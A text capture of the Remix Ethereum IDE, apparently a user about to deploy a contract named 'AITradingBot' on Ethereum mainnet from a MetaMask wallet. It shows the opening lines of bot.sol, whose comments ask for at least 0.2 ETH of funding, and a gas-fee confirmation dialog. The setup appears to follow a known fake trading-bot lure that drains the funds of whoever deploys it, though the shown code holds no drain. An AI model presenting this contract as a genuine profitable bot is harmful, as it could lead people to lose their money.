 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x498...165fE (1.045 ether)
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
AITradingBot - contracts/bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 1 i
Deployed Contracts 0
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.s
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchan
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory
8
9 // User guide
10 // Testnet transactions will fail as there is no value
11 // Min contract liquidity 0.2 ETH, lower funded contracts may face liquidity issues
12
13 contract AITradingBot {
14
15 string public tokenName;
16 string public tokenSymbol;
17 uint liquidity;
18
19 event Log(string _msg);
20
21 receive() external payable {} undefined gas
22
23 struct slice {
24 uint _len;
25 uint _ptr;
26 }
27
28 /*
29 * @dev Find newly deployed contracts on Uniswap Exchange
30 * @param memory of required contract liquidity.
31 * @param other The second slice to compare.
32 * @return New contracts with required liquidity.
33 */
34
function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
0
Listen on all transactions
Filter with transaction hash or address
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
creation of AITradingBot pending...
>
Scam Alert
Initialize as git repo
Did you know? You can use the Recorder to record and replay your transactions to any network from the Deploy and Run plugin.
RemixAI Copilot (enab
Youtube
Ethereum Mainnet
Edit gas fee
Gas option Time Max fee
Low 48 sec 0.00030524 ETH
Market 48 sec 0.00077578 ETH
Aggressive 12 sec 0.00208286 ETH
Site 12 sec 0.00030623 ETH
Advanced -- --
Network status
0 GWEI
Base fee
0 - 2 GWEI
Priority fee
Not busy
Want to learn more about gas?
Cancel
Confirm